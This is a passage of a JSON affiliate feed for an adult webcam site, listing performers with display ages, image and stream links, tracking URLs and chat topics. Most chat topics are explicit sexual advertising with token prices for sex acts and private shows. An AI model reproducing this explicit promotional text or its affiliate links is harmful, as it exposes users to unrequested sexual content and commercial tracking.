g\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/8eaff0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/8eaff0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig\\/8eaff0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/alinakukla787\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/alinakukla787?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/alinakukla787\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_alinakukla787.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_alinakukla787\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_alinakukla787\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f \",\"chat_topic_ru\":\"Lovense- \\u043e\\u0442 2-\\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 2, 21, 101, 888.21 =15 SEC (LOW)\\u0412\\u0438\\u0431\\u0440\\u0430\\u0442\\u043e\\u0440 (Domi)100tkn101 = 30 SEC (HIGH)201 = 40 SEC (MEDIUM)351 = 45 SEC (HIGH)751 = 120 SEC (ULTRA)888 = 260 SEC ULTRA + \\u0431\\u044b\\u0441\\u0442\\u0440\\u043e\\u0435)\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":4461,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_alinakukla787\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":606,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Nice-rats02\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nice-rats02\",\"display_name\":\"Hot_club\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/3a1\\/2a1\\/baaad933cbc624742f08c65c16cd43e5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig_lq\\/6905ba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig_lq\\/6905ba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/3a1\\/2a1\\/xbig\\/6905ba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nice-rats02\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nice-rats02\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nice-rats02\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nice-rats02?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nice-rats02\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Nice-rats02.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Nice-rats02\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Nice-rats02\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fThe more tokens you throw, the longer the showABOUT BEDS IN LS . Collection For the fulfillment of Nastya\'s dream @total \\u2013 Total ,@sofar collected,@remain left until .(See the profile, there are a lot of videos)LOVENS WORKS FROM 5 TK\",\"chat_topic_ru\":\"\\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u043a\\u0443\\u043a\\u0438\\u043d\\u0433 \\u0441\\u0442\\u0440\\u0438\\u043c !\\u0427\\u0435\\u043c \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0442\\u0435\\u043c \\u0434\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0448\\u043e\\u0443\\u041f\\u041e \\u041f\\u041e\\u0412\\u041e\\u0414\\u0423 \\u0411\\u0415\\u041b\\u042c\\u042f \\u0412 \\u041b\\u0421 . \\u0421\\u0440\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0421\\u0431\\u043e\\u0440 \\u041d\\u0430 \\u0437\\u0434\\u043e\\u0440\\u043e\\u0432\\u044c\\u0435 \\u041d\\u0430\\u0441\\u0442\\u0438 !!!@total \\u2013 \\u0412\\u0441\\u0435\\u0433\\u043e ,@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e .(\\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u044c,\\u0442\\u0430\\u043c \\u043c\\u043d\\u043e\\u0433\\u043e \\u0432\\u0438\\u0434\\u0435\\u043e)\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u0420\\u0410\\u0411\\u041e\\u0422\\u0410\\u0415\\u0422 \\u041e\\u0422 5 \\u0422\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":1646,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nice-rats02\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":538,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"DaisyDelighte\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DaisyDelighte\",\"display_name\":\"DaisyDelighte\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/320\\/2ee\\/dd2db4452caaf56072f3b5f5cd049cea_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/320\\/2ee\\/dd2db4452caaf56072f3b5f5cd049cea_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/320\\/2ee\\/dd2db4452caaf56072f3b5f5cd049cea_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/320\\/2ee\\/dd2db4452caaf56072f3b5f5cd049cea_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/320\\/2ee\\/xbig_lq\\/7d89b4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/320\\/2ee\\/xbig_lq\\/7d89b4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/320\\/2ee\\/xbig\\/7d89b4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DaisyDelighte\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DaisyDelighte\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DaisyDelighte\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DaisyDelighte?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DaisyDelighte\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_DaisyDelighte.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_DaisyDelighte\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_DaisyDelighte\\/playlist.m3u8\",\"chat_topic\":\"for a good start @sofar1111\",\"chat_topic_ru\":\"for a good start @sofar1111\",\"flags\":[\"american\",\"dutch\"],\"online_time\":3953,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DaisyDelighte\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":526,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Tutti-fruttii\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tutti-fruttii\",\"display_name\":\"Tutti-fruttii\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig_lq\\/25635b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig_lq\\/25635b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig\\/25635b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tutti-fruttii\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tutti-fruttii\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tutti-fruttii\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tutti-fruttii?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tutti-fruttii\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Tutti-fruttii.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Tutti-fruttii\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Tutti-fruttii\\/playlist.m3u8\",\"chat_topic\":\"Only full private squirt 600 tk to invite.\",\"chat_topic_ru\":\"\\u0412 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442  \\u0442\\u0440\\u0430\\u0445 \\u043f\\u0438\\u0441\\u0438. \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 600  500 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":4847,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tutti-fruttii\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":345,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"S0FlA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/S0FlA\",\"display_name\":\"S0FlA\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/058\\/269\\/38f\\/fb7ff57aef2eb5c6b5ba664daefa4f61_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/058\\/269\\/38f\\/fb7ff57aef2eb5c6b5ba664daefa4f61_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/058\\/269\\/38f\\/fb7ff57aef2eb5c6b5ba664daefa4f61_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/058\\/269\\/38f\\/fb7ff57aef2eb5c6b5ba664daefa4f61_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/269\\/38f\\/xbig_lq\\/779fa3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/269\\/38f\\/xbig_lq\\/779fa3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/269\\/38f\\/xbig\\/779fa3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/S0FlA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/S0FlA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/S0FlA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/S0FlA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/S0FlA\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_S0FlA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_S0FlA\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_S0FlA\\/playlist.m3u8\",\"chat_topic\":\"Private less than 5 minutes BAN!  Good evening @remain tokens until the squirt!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043c\\u0435\\u043d\\u044c\\u0448\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \\u0411\\u0410\\u041d!  \\u0425\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u0432\\u0435\\u0447\\u0435\\u0440\\u0430! @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u0430!\",\"flags\":[\"american\",\"russian\"],\"online_time\":7896,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_S0FlA\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":342,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"solarcriss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/solarcriss\",\"display_name\":\"solarcriss\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/172\\/5d178e3ebef20fc9f6908f1bd370384d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/172\\/5d178e3ebef20fc9f6908f1bd370384d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/172\\/5d178e3ebef20fc9f6908f1bd370384d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/105\\/172\\/5d178e3ebef20fc9f6908f1bd370384d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/172\\/xbig_lq\\/25635b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/172\\/xbig_lq\\/25635b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/105\\/172\\/xbig\\/25635b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/solarcriss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/solarcriss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/solarcriss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/solarcriss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/solarcriss\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_solarcriss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_solarcriss\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_solarcriss\\/playlist.m3u8\",\"chat_topic\":\"MoanDay funday Sexy milf squirt for you bcz lovense is ON Check tip menu50tk Pm\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":9864,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_solarcriss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MiaMeowa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaMeowa\",\"display_name\":\"MiaMeowa\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/1887d7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/1887d7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig\\/1887d7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaMeowa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaMeowa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaMeowa\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_MiaMeowa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_MiaMeowa\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_MiaMeowa\\/playlist.m3u8\",\"chat_topic\":\"Hey, I\'m Mia  my fav patterns \\u2014 111, 222, 777 \\u26a1 stay with me  bright energy & confident vibes!  (@remain) till dildo in my pussy show ;)\",\"chat_topic_ru\":\"\\u0425\\u0435\\u0439, \\u044f \\u041c\\u0438\\u044f  \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0430\\u0442\\u0442\\u0435\\u0440\\u043d\\u044b \\u2014 111, 222, 777 \\u26a1 \\u043e\\u0441\\u0442\\u0430\\u0432\\u0430\\u0439\\u0441\\u044f \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439  \\u044f\\u0440\\u043a\\u0430\\u044f, \\u0443\\u0432\\u0435\\u0440\\u0435\\u043d\\u043d\\u0430\\u044f \\u0438 \\u0441 \\u043a\\u043b\\u0430\\u0441\\u0441\\u043d\\u044b\\u043c\\u0438 \\u0432\\u0430\\u0439\\u0431\\u0430\\u043c\\u0438! (@remain) \\u0434\\u043e \\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043f\\u0443\\u0441\\u0441\\u0438 ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5057,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaMeowa\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":315,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/f20014.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/f20014.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/f20014.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us33.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us33.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":662,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":310,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SakuraArih\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SakuraArih\",\"display_name\":\"SakuraArih\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ed\\/204\\/7dc4ea07b790b0cdbfa01549ea9bdef2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig_lq\\/be2100.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig_lq\\/be2100.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ed\\/204\\/xbig\\/be2100.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SakuraArih\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bonga